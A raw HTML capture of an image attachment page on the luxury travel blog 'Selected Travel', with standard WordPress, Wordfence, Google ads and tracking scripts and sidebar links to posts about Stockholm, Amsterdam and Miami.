

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/img_1869-jpeg/
body_size: 9457
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>img_1869.jpeg &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; img_1869.jpeg Comments Feed" href="http://selectedtravel.com/feed/?attachment_id=295" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=295' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fimg_1869-jpeg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fimg_1869-jpeg%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=0264DABD42D28F79CABB4A9281911F26');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-295 attachmentid-295 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-295 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">img_1869.jpeg</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">February 1, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/02/img_1869.jpeg'><img width="169" height="300" src="http://selectedtravel.com/wp-content/uploads/2016/02/img_1869-169x300.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/img_1869-169x300.jpeg 169w, http://selectedtravel.com/wp-content/uploads/2016/02/img_1869-576x1024.jpeg 576w, http://selectedtravel.com/wp-content/uploads/2016/02/img_1869-646x1149.jpeg 646w, http://selectedtravel.com/wp-content/uploads/2016/02/img_1869.jpeg 750w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/img_1869-jpeg/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/img_1869-jpeg/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/img_1869-jpeg/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/img_1869-jpeg/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/02/img_1869.jpeg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_1869-jpeg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='295' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
